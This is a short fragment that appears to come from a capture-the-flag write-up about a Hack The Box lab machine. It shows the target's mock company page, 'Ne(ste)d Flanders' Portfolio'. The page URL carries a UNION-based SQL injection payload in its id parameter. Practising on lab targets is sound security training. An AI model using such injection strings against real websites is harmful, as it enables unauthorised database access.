 https://www.nestedflanders.htb/index.php?id=587' and 1=2 UNION select 'about'-- -
Ne(ste)d Flanders' Portfolio
main
about
contact
Hello visitor,
our Company is world wide leading expert about Nesting stuff.
We can nest almost everything after or before anything based on your needs.
Feel free to contact us with usual email addresses, our contact form is currently offline because of a recent attack.